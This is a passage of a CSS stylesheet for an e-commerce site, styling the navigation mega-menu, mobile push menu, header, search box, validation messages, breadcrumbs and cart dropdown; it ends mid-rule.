#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_img:hover {
  border-color: #818181;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_img img {
  max-width: 100%;
  height: auto;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_img span {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_title {
  display: block;
  text-align: center;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 20px;
  line-height: 1.2;
  color: #818181;
  text-decoration: none;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_title:hover {
  color: #000000;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_price {
  display: block;
  position: relative;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 26px;
  color: #000000;
  text-align: center;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_price .regular-price {
  color: #000000;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_price .special-price {
  color: #fa4969;
  margin: 0;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_price .old-price {
  color: #000000;
  text-decoration: line-through;
  line-height: 32px;
}
#site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_price::after {
  display: block;
  content: "";
  width: 20px;
  height: 2px;
  background: #cecece;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -10px;
}
#site-nav > li .subnav > li:hover .sub-menu,
#site-nav > li .subnav > li.active .sub-menu {
  display: block;
}
#site-nav > li .subnav > li .accessories .left .tab-links {
  display: none;
}
#site-nav > li .subnav > li .accessories .left .cat-links {
  float: left;
}
#site-nav > li .subnav > li .sub-menu {
  top: 34px;
  height: auto;
  min-height: 430px;
  width: 1085px;
  padding: 40px;
  border: 1px solid #ebebeb;
}
#site-nav > li .subnav > li:hover {
  background-color: #a7a7a7;
}
#site-nav > li .subnav > li:hover > a {
  color: #ffffff;
}
#site-nav > li > a {
  display: block;
  padding: 0 15px;
  color: #818181;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#site-nav > li > a.all_cat_link {
  position: relative;
  z-index: 9991;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
  background: #7a7a7a;
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  padding: 0 35px 0 15px;
}
#site-nav > li > a.all_cat_link span {
  display: block;
  position: absolute;
  right: 7px;
  top: 50%;
  width: 20px;
  height: 20px;
  line-height: 20px;
  margin: -10px 0 0 5px;
  color: #ffffff;
  font-size: 6px;
  text-align: center;
  letter-spacing: -0.75px;
  border: 1px solid #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  /*&::after {
						display: none;
						content: " ";
						z-index: 1003;
						position: absolute;
						bottom: 0;
						width: 0px;
						height: 0px;
						margin: 0 0 0 1px;
						border-style: solid;
						border-width: 0 8px 8px 8px;
						border-color: transparent transparent @white transparent;
					}*/
}
#site-nav > li > a.all_cat_link span i {
  margin-left: -1px;
}
#site-nav > li > a:hover {
  background-color: #818181;
  color: #ffffff;
}
#site-nav > li > ul {
  display: none;
  position: absolute;
  top: 0;
  left: 100%;
}
#site-nav > li:hover > ul,
#site-nav > li:hover > nav > ul {
  display: block;
}
@media only screen and (max-width: 1199px) {
  #home-nav #nav > li > a {
    min-height: 56px;
    padding-top: 7px;
    padding-bottom: 16px;
    line-height: 14px;
  }
  #home-nav #nav > li.shopbybrand > a {
    padding-top: 18px;
    padding-bottom: 30px;
  }
  #home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_img {
    display: block;
    height: auto;
    margin-bottom: 10px;
  }
  #home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_img span {
    display: block;
    padding: 16%;
  }
  #home-nav #nav > li .sub-menu .right .best_seller_product .best_seller_title {
    margin: 0 -10px;
    font-size: 15px;
    max-height: 36px;
    overflow: hidden;
  }
  #site-nav > li .subnav > li .sub-menu {
    width: 825px;
  }
}
@media only screen and (max-width: 991px) {
  #home-nav #nav > li > a {
    font-size: 18px;
    min-height: 62px;
    padding-top: 10px;
  }
  #home-nav #nav > li.shop_brand > a {
    min-height: 52px;
  }
  #site-nav > li .subnav > li .sub-menu {
    width: 605px;
  }
  #site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_img {
    height: 120px;
    width: 120px;
  }
  #site-nav > li .subnav > li .sub-menu .right .best_seller_product .best_seller_img img {
    width: 120px;
    height: 120px;
  }
}
@media (min-width: 767px) and (max-width: 991px) {
  #home-nav #nav {
    height: 369px;
    overflow: hidden;
  }
  #home-nav #nav > li .sub-menu {
    padding: 20px;
  }
  #home-nav #nav > li .sub-menu .left {
    width: 100%;
  }
  #home-nav #nav > li .sub-menu .right {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  #home-nav #nav {
    display: none;
  }
  #home-nav {
    padding: 0 10px;
    overflow: hidden;
  }
  #home-nav .homebanners {
    float: none;
    margin: 0 -20px;
    padding: 0;
    width: auto;
    min-width: 100%;
  }
  #home-nav .homebanners .main_banners {
    width: 100%;
  }
  #home-nav .homebanners .secondary_banners {
    float: none;
    width: 100%;
  }
  #home-nav .homebanners .secondary_banners a {
    float: left;
    width: 50%;
  }
  #home-nav .homebanners .secondary_banners a:hover {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  #home-nav .homebanners .secondary_banners a:first-child {
    text-align: right;
  }
  #home-nav .homebanners .secondary_banners a:last-child {
    text-align: left;
  }
}
/*********************
* Mobile Menu
***********************/
.menu-trigger {
  position: relative;
  padding-left: 60px;
  font-size: 0.9em;
}
.menu-trigger:before {
  position: absolute;
  top: 2px;
  left: 0;
  width: 40px;
  height: 6px;
  background: #fff;
  box-shadow: 0 6px #34495e, 0 12px #fff, 0 18px #34495e, 0 24px #fff;
  content: '';
}
.mp-pusher {
  position: relative;
  left: 0;
  height: 100%;
}
.mp-menu {
  position: absolute;
  /* we can't use fixed here :( */
  top: 0;
  left: 0;
  z-index: 1;
  width: 300px;
  height: 100%;
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  overflow-y: scroll;
  overflow-x:hidden;
}
.mp-level {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #d52851;
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.mp-level .mp-level {
  background-color: #fff;
}
/* overlays for pusher and for level that gets covered */
.mp-pusher::after,
.mp-level::after,
.mp-level::before {
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 0;
  content: '';
  opacity: 0;
}
.mp-pusher::after,
.mp-level::after {
  -webkit-transition: opacity 0.3s, width 0.1s 0.3s, height 0.1s 0.3s;
  -moz-transition: opacity 0.3s, width 0.1s 0.3s, height 0.1s 0.3s;
  transition: opacity 0.3s, width 0.1s 0.3s, height 0.1s 0.3s;
}
.mp-pusher::after {
  z-index: 9;
  box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.7);
}
.mp-level::after {
  z-index: -1;
}
.mp-pusher.mp-pushed::after,
.mp-level.mp-level-overlay::after {
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.mp-level.mp-level-overlay {
  cursor: pointer;
}
.mp-level.mp-level-overlay.mp-level::before {
  width: 100%;
  height: 100%;
  background: transparent;
  opacity: 1;
}
.mp-pusher,
.mp-level {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}
/* overlap */
.mp-overlap .mp-level.mp-level-open {
  box-shadow: 1px 0 2px rgba(0, 0, 0, 0.2);
  -webkit-transform: translate3d(-40px, 0, 0);
  -moz-transform: translate3d(-40px, 0, 0);
  transform: translate3d(-40px, 0, 0);
}
/* First level */
.mp-menu > .mp-level,
.mp-menu > .mp-level.mp-level-open,
.mp-menu.mp-overlap > .mp-level,
.mp-menu.mp-overlap > .mp-level.mp-level-open {
  box-shadow: none;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
/* cover */
.mp-cover .mp-level.mp-level-open {
  z-index: 9;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.mp-cover .mp-level.mp-level-open > ul > li > .mp-level:not(.mp-level-open) {
  z-index: 8;
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
/* content style */
.mp-menu ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.mp-menu h2 {
  margin: 0;
  padding: 1em;
  color: rgba(0, 0, 0, 0.4);
  text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
  font-weight: 300;
  font-size: 2em;
}
.mp-menu.mp-overlap h2::before {
  position: absolute;
  top: 0;
  right: 0;
  margin-right: 8px;
  font-size: 75%;
  line-height: 1.8;
  opacity: 0;
  -webkit-transition: opacity 0.3s, -webkit-transform 0.1s 0.3s;
  -moz-transition: opacity 0.3s, -moz-transform 0.1s 0.3s;
  transition: opacity 0.3s, transform 0.1s 0.3s;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  transform: translateX(-100%);
}
.mp-menu.mp-cover h2 {
  display: block;
  z-index: 2;
  border-bottom: 1px dashed #d9d9d9;
  color: #fa4969;
  font-weight: 700;
  font-size: 14px;
  padding: 0 10px 0 40px;
  height: 41px;
  line-height: 40px;
  text-transform: uppercase;
  font-family: "Roboto", sans-serif;
}
.mp-overlap .mp-level.mp-level-overlay > h2::before {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  transform: translateX(0);
}
.mp-menu ul li > a {
  display: block;
  padding: 0.7em 1em 0.7em 1.8em;
  outline: none;
  text-decoration: none;
  -webkit-transition: background 0.3s, box-shadow 0.3s;
  -moz-transition: background 0.3s, box-shadow 0.3s;
  transition: background 0.3s, box-shadow 0.3s;
}
.mp-menu ul li::before {
  position: absolute;
  left: 10px;
  z-index: -1;
  color: rgba(0, 0, 0, 0.2);
  line-height: 3.5;
}
.mp-level > ul > li:first-child > a:hover,
.mp-level.mp-level-overlay > ul > li:first-child > a {
  box-shadow: inset 0 -1px rgba(0, 0, 0, 0), inset 0 1px rgba(0, 0, 0, 0);
}
/* seems like Chrome 34.0.1847.131 needs the second shadow otherwise the transition breaks */
.mp-back {
  display: block;
  font: 0/0 a;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 5;
  height: 41px;
  width: 100%;
  background: transparent !important;
}
.mp-back::after {
  display: inline-block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  content: "\e606";
  left: 20px;
  font-size: 12px;
  line-height: 40px;
  color: rgba(0, 0, 0, 0.3);
}
/* Fallback example for browsers that don't support 3D transforms (and no JS fallback) */
/* We'll show the first level only */
.no-csstransforms3d .mp-pusher,
.no-js .mp-pusher {
  /*padding-left: 300px;*/
}
.no-csstransforms3d .mp-menu .mp-level,
.no-js .mp-menu .mp-level {
  display: none;
}
.no-csstransforms3d .mp-menu > .mp-level,
.no-js .mp-menu > .mp-level {
  display: block;
}
#mp-menu ul#nav-mobile > li.nav-1 {
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #fb4969 0%, #fb4969 98%, #fa486a 99%, #f34163 100%) repeat scroll 0 0;
}
#mp-menu ul#nav-mobile > li.nav-2 {
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f14263 0%, #f14263 100%) repeat scroll 0 0;
}
#mp-menu ul#nav-mobile > li.nav-3 {
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #e8385e 0%, #e8385e 100%) repeat scroll 0 0;
}
#mp-menu ul#nav-mobile > li.nav-4 {
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #df3057 0%, #df3057 100%) repeat scroll 0 0;
}
#mp-menu ul#nav-mobile > li.shop_brand {
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #d42850 0%, #d42850 100%) repeat scroll 0 0;
}
#mp-menu ul#nav-mobile > li.shop_brand > a {
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  font-weight: bold;
}
#mp-menu ul#nav-mobile > li:hover > a,
#mp-menu ul#nav-mobile > li.active > a {
  background: rgba(0, 0, 0, 0.15) none repeat scroll 0 0;
}
#mp-menu ul#nav-mobile > li > a {
  color: #ffffff;
  font-family: "Roboto Condensed", sans-serif;
  font-size: 20px;
  min-height: 66px;
  padding: 22px 5px 10px 20px;
  text-decoration: none;
  text-transform: uppercase;
  position: relative;
  z-index: 1;
}
#mp-menu ul#nav-mobile > li > a::after {
  display: inline-block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  content: "\e607";
  right: 20px;
  top: 50%;
  margin-top: -5px;
  font-size: 10px;
  color: rgba(0, 0, 0, 0.35);
}
#mp-menu ul#nav-mobile .level-top.shopbybrand .tab-content {
}
#mp-menu .cat-links {
  display: block;
  height: 58px;
  line-height: 58px;
  padding: 0 20px;
  border-bottom: 1px dashed #d9d9d9;
  font-size: 12px;
  font-weight: 700;
}
#mp-menu .cat-links a {
  text-transform: uppercase;
  text-decoration: underline;
}
#mp-menu .cat-links a:hover,
#mp-menu .cat-links a:focus {
  text-decoration: none;
}
#mp-menu .tab-content {
  position: absolute;
  top: 98px;
  bottom: 0;
  width: 100%;
  padding: 0 20px;
  overflow: auto;
}
#mp-menu .brand_list_wrap {
  display: block;
  position: relative;
  padding: 15px 0 15px 35px;
  margin: 0;
  min-height: 45px;
}
#mp-menu .brand_list_wrap .brand_list_title {
  display: block;
  line-height: 26px;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 14px;
  font-weight: 500;
  color: #fa4969;
}
#mp-menu .brand_list_wrap .brand_list {
  display: block;
  position: relative;
  margin: 0;
  padding: 0;
  list-style: none;
}
#mp-menu .brand_list_wrap .brand_list li {
  display: block;
}
#mp-menu .brand_list_wrap .brand_list li a {
  display: block;
  min-height: 0;
  padding: 0 5px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  color: #818181;
  text-decoration: none;
  text-transform: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#mp-menu .brand_list_wrap .brand_list li a:hover {
  color: #000000;
  background: transparent;
}
#mp-menu .brand_list_wrap .brand_list li a:focus {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
#mp-menu .brand_list_wrap::after {
  display: block;
  content: " ";
  width: 10px;
  height: 2px;
  background: #dadada;
  position: absolute;
  bottom: 0;
  left: 35px;
}
#mp-menu .brand_list_wrap:last-child::after {
  display: none;
}
html,
body,
.mp-pushed {
  height: 100%;
  min-height: 100%;
}
.mp-pushed .page {
  height: 100%;
  min-height: 100%;
  overflow: hidden;
}
html {
  -webkit-overflow-scrolling: touch;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  min-width: 320px;
  -webkit-font-smoothing: antialiased;
}
/* text alignment */
.text-left {
  text-align: left !important;
}
.text-center {
  text-align: center !important;
}
.text-right {
  text-align: right !important;
}
.pink_text {
  color: #fa4969 !important;
}
.heading-font {
  font-family: 'GaramondPremierProCaption', sans-serif !important;
}
hr.delimiter {
  max-width: 50px;
  border-color: #cacaca;
  border-width: 2px 0 0;
}
hr.delimiter.small {
  max-width: 20px;
}
hr.delimiter.dashed {
  border-style: dashed;
  border-width: 1px 0 0;
  max-width: 214px;
}
hr.delimiter.dashed.full {
  width: 100%;
  max-width: 100%;
}
@media only screen and (min-width: 767px) {
  .f-left {
    float: left;
  }
  .f-right {
    float: right;
  }
}
.clear {
  display: block;
  width: 100%;
  height: 1px;
  margin-top: -1px;
  clear: both;
}
.no-display {
  display: none;
}
/* Form Validation */
.validation-advice {
  position: relative;
  clear: both;
  min-height: 24px;
  margin: 5px 0 0;
  padding-left: 32px;
  padding-top: 3px;
  font-size: 12px;
  line-height: 14px;
  color: #fa4969;
  text-align: left;
}
.validation-advice::after {
  display: block;
  content: "!";
  width: 22px;
  height: 22px;
  line-height: 22px;
  border: 1px solid #fdc9d3;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  position: absolute;
  top: 0;
  left: 3px;
}
.validation-failed {
  border: 1px solid #fa4969 !important;
}
p.required {
  font-size: 10px;
  text-align: right;
  color: #f00;
}
/* Global Messages  */
.success {
  color: #5cb85c;
  font-weight: bold;
}
.error {
  color: #d9534f;
  font-weight: bold;
}
.notice {
  color: #5bc0de;
}
.messages {
  min-width: 100%;
  overflow: hidden;
}
.messages,
.messages ul {
  list-style: none !important;
  margin: 0 !important;
  padding: 0 !important;
}
.product-essential .messages {
  margin: 0 -20px !important;
}
@media only screen and (max-width: 767px) {
  .product-essential .messages {
    padding: 0 20px !important;
    background: #ffffff;
  }
}
.messages li {
  display: block;
  margin: 0 0 10px;
}
.messages li li {
  margin: 0 0 3px;
  padding: 0;
}
.messages li:last-child {
  margin-bottom: 0;
}
.error-msg,
.success-msg,
.note-msg,
.notice-msg {
  border-style: solid !important;
  border-width: 1px !important;
  background-position: 10px 9px !important;
  background-repeat: no-repeat !important;
  min-height: 24px !important;
  padding: 8px 10px !important;
  font-size: 12px;
}
.error-msg {
  background-color: #e2e2e2;
  border-color: #e2e2e2;
  color: #fa4969;
}
.error-msg hr {
  border-top-color: #d5d5d5;
}
.error-msg .alert-link {
  color: #f91740;
}
.success-msg {
  background-color: #e2e2e2;
  border-color: #e2e2e2;
  color: #3c763d;
}
.success-msg hr {
  border-top-color: #d5d5d5;
}
.success-msg .alert-link {
  color: #2b542c;
}
.note-msg,
.notice-msg {
  background-color: #e2e2e2;
  border-color: #e2e2e2;
  color: #8a6d3b;
}
.note-msg hr,
.notice-msg hr {
  border-top-color: #d5d5d5;
}
.note-msg .alert-link,
.notice-msg .alert-link {
  color: #66512c;
}
/* BreadCrumbs */
.breadcrumbs {
  padding: 10px;
  margin: 0 0 10px;
  border: 1px solid #ddd;
}
.breadcrumbs li {
  display: inline;
}
.highslide-loading {
  background: #fff;
  color: #000000 !important;
  opacity: 1 !important;
  padding: 5px !important;
}
textarea {
  max-width: 100%;
  resize: vertical;
}
.header-container {
  position: relative;
  z-index: 10000;
  padding: 48px 0 5px;
}
.header-container .header-top {
  display: block;
  height: 48px;
  line-height: 48px;
  background-color: #1e1e1e;
  position: fixed;
  z-index: 9998;
  top: 0;
  left: 0;
  right: 0;
}
.mm-opened .header-container .header-top {
  position: absolute;
}
.header-container .header-top a {
  color: #ffffff;
}
.header-container .header-top .pull-right {
  text-align: right;
}
.header-container .header-top .logo {
  display: block;
  width: 0;
  overflow: hidden;
  float: left;
  height: 48px;
  line-height: 48px;
  font-size: 20px;
  margin: 0 10px 0 0;
  -webkit-transition: width 0.8s ease-in-out 0.2s ease-in-out;
  -moz-transition: width 0.8s ease-in-out 0.2s ease-in-out;
  -ms-transition: width 0.8s ease-in-out 0.2s ease-in-out;
  -o-transition: width 0.8s ease-in-out 0.2s ease-in-out;
  transition: width 0.8s ease-in-out 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  -webkit-transition: width 0.8s ease-in-out;
  transition: width 0.8s ease-in-out;
}
.header-container .header-top .logo i {
  vertical-align: top;
  height: 48px;
  line-height: 45px;
}
.hassticky .header-container .header-top .logo {
  width: 150px;
}
.header-container .header-top .logo:hover {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.header-container .header-top .links {
  display: block;
  float: right;
  list-style: none;
  margin: 0;
  padding: 0;
}
.header-container .header-top .links li {
  display: block;
  float: left;
  position: relative;
}
.header-container .header-top .links li a {
  display: block;
  padding: 0 20px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.header-container .header-top .links li a:hover {
  color: #fa4969;
}
.header-container .header-top .links li#register a,
.header-container .header-top .links li#account_link a {
  background-color: #fa4969;
}
.header-container .header-top .links li#register a:hover,
.header-container .header-top .links li#account_link a:hover {
  background-color: #ffffff;
  color: #000000;
}
.header-container .header-middle {
  display: block;
  padding-top: 20px;
}
.header-container .header-middle .logo {
  display: inline-block;
  *display: inline;
  zoom: 1;
  color: #000000;
  padding: 0;
  text-decoration: none;
  width: 270px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.header-container .header-middle .logo:hover {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.header-container .header-middle .logo .icon-logo {
  display: block;
  overflow-y: hidden;
  height: 45px;
  line-height: 50px;
  font-size: 35px;
  margin-top: 8px;
}
.header-container .header-middle .logo .welcome {
  display: block;
  text-align: center;
  font: 400 20px/1.3 'GaramondPremierProCaption', sans-serif;
  word-wrap: break-word;
}
.header-container .header-middle .store-tel {
  display: block;
  border-bottom: 1px solid #d9d9d9;
  padding: 0 0 5px;
  margin: 0 0 5px;
  text-align: center;
  font: 400 18px/1 'Roboto Condensed', sans-serif;
  color: #000000;
}
.header-container .header-middle .store-tel a {
  color: inherit;
  text-decoration: none;
  letter-spacing: 0.5px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.header-container .header-middle .store-tel a:hover {
  color: #999999;
}
.header-container .header-middle .store-hours {
  display: block;
  text-align: center;
  color: #000000;
}
.header-container .header-middle .store-hours p {
  font: italic 18px/1 'GaramondPremierProCaption', sans-serif;
  margin: 0;
}
.header-container .header-middle .store-hours time {
  font-size: 12px;
  color: #818181;
}
.header-container .header-middle #search_mini_form {
  display: block;
  text-align: right;
}
.header-container .header-middle #search_mini_form .form-group {
  width: 77%;
  text-align: left;
}
.header-container .header-middle #search_mini_form .input-group {
  display: table;
  width: 100%;
}
.header-container .header-middle #search_mini_form .input-group #search {
  width: 100%;
  max-width: 100%;
  padding-left: 38px;
  height: 33px;
  border-color: #d2d2d2 #d9d9d9 #dedede;
  background: #e1e1e1;
  -webkit-box-shadow: 0 1px 3px rgba(90, 90, 90, 0.1) inset;
  box-shadow: 0 1px 3px rgba(90, 90, 90, 0.1) inset;
  font: 700 12px/17.15px 'Roboto', sans-serif;
  letter-spacing: 0.5px;
  color: #707070;
}
.header-container .header-middle #search_mini_form .input-group #search:focus {
  background-color: #f3f3f3;
  color: #000000;
}
.header-container .header-middle #search_mini_form .input-group::before {
  display: inline-block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e62f";
  color: #1e1e1e;
  z-index: 999;
  position: absolute;
  top: 8px;
  left: 12px;
}
.header-container .header-middle #search_mini_form .input-group-btn {
  display: table-cell !important;
  width: 18%;
}
.header-container .header-middle #search_mini_form .input-group-btn .btn {
  min-width: 145px;
  text-align: left;
}
.header-container .header-middle #search_mini_form .input-group-btn .caret {
  position: absolute;
  top: 50%;
  margin-top: -2px;
  right: 5px;
}
.header-container .header-bottom {
  display: block;
  padding-top: 30px;
}
html:not(.translated-ltr):not(.translated-rtl) .skiptranslate {
  display: none;
}
html.translated-ltr .skiptranslate,
html.translated-rtl .skiptranslate {
  display: block;
}
html.translated-ltr .header-container .header-top,
html.translated-rtl .header-container .header-top {
  top: 40px;
}
.nav-wrapp {
  display: block;
  padding-top: 25px;
}
#indexHomeBody .nav-wrapp {
  background: #e9e9e9;
}
.nav-wrapp .container {
  background: #ffffff;
  padding: 10px;
  -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.05);
}
#breadcrumb {
  display: block;
  float: left;
  margin-left: 20px;
  line-height: 30px;
  max-width: 56%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
@media only screen and (max-width: 767px) {
  #breadcrumb {
    max-width: 100%;
  }
}
#breadcrumb b,
#breadcrumb strong {
  font-weight: 500;
}
#breadcrumb a,
#breadcrumb strong {
  display: inline;
  vertical-align: middle;
  text-transform: uppercase;
  font-size: 12px;
}
#breadcrumb strong {
  color: #a3a3a3;
}
#breadcrumb i {
  vertical-align: middle;
  margin: 0 5px;
  color: #a3a3a3;
  color: rgba(0, 0, 0, 0.15);
}
#breadcrumb span:first-child a::before {
  display: inline-block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: text-bottom;
  font-size: 20px;
  width: 20px;
  line-height: 20px;
  text-decoration: none;
  content: "\e647";
}
#cartblock {
  display: block;
  float: right;
  margin: 0 0 0 20px;
  position: relative;
  text-align: left;
}
#cartblock #cart-button {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: top;
  padding: 0 0 0 20px;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  height: 48px;
  line-height: 48px;
}
#cartblock #cart-button .text {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
#cartblock #cart-button #qua {
  display: inline-block;
  *display: inline;
  zoom: 1;
  margin: 0 0 0 5px;
  height: 26px;
  line-height: 26px;
  min-width: 26px;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #fa4969;
}
#cartblock #cart-button .arrow_down {
  display: inline-block;
  *display: inline;
  zoom: 1;
  width: 20px;
  height: 20px;
  line-height: 20px;
  margin: 0 0 0 5px;
  color: #8e8e8e;
  font-size: 6px;
  text-align: center;
  letter-spacing: -0.75px;
  border: 1px solid #606060;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
#cartblock #cart-button .arrow_down::after {
  display: none;
  content: " ";
  z-index: 1003;
  position: absolute;
  bottom: 0;
  width: 0px;
  height: 0px;
  margin: 0 0 0 2px;
  border-style: solid;
  border-width: 0 8px 8px 8px;
  border-color: transparent transparent #ffffff transparent;
}
.shown-sub#cartblock #cart-button .arrow_down::after {
  display: block !important;
}
#cartblock #cart-button:hover .text {
  color: #fa4969;
}
#cartblock .block-content {
  display: none;
  width: 225px;
  padding: 10px;
  z-index: 1002;
  position: absolute;
  top: 100%;
  right: 0;
  background: #ffffff;
  font-size: 12px;
  line-height: 1.2;
  color: #818181;
  -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.25);
  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.25);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.shown-sub#cartblock .block-content {
